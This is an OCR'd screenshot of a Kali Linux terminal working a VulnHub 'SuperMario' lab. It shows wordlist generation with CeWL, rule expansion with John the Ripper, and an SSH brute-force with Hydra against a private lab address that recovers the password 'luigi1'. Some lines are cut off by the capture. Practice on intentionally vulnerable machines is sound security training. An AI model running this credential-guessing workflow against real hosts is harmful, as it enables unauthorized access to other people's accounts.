 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:47
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario × kali@kali: ~/Desktop/Vulnhub/SuperMario ×
Missing URL argument (try --help)
My short brother doesn't know that I'm wandering around his host and messing around, he's new with computers!
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ cewl -d 1 http://mario.supermariohost.local:8180/luigi.php -w dict.txt
CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://di
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ wc -l dict.txt
44 dict.txt
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ john --wordlist=dict.txt --rules --stdout > passwords.txt
Using default input encoding: UTF-8
Press 'q' or Ctrl-C to abort, almost any other key for status
2216p 0:00:00:00 100.00% (2024-04-08 08:43) 55400p/s Luiging
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ wc -l passwords.txt
2216 passwords.txt
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$ hydra -l luigi -P passwords.txt ssh://192.168.56.254
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
[WARNING] Many SSH configurations limit the number of parallel
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2216 login
[DATA] attacking ssh://192.168.56.254:22/
[STATUS] 55.00 tries/min, 55 tries in 00:01h, 2164 to do in 00:
[STATUS] 57.33 tries/min, 172 tries in 00:03h, 2047 to do in 00:36h, 13 active
[22][ssh] host: 192.168.56.254 login: luigi password: luigi1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-08 08:47:05
┌──(kali㉿kali)-[~/Desktop/Vulnhub/SuperMario]
└─$
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Luigi
2 peach
3
4 luigi1
Right Ctrl
中
20:47
2024/4/8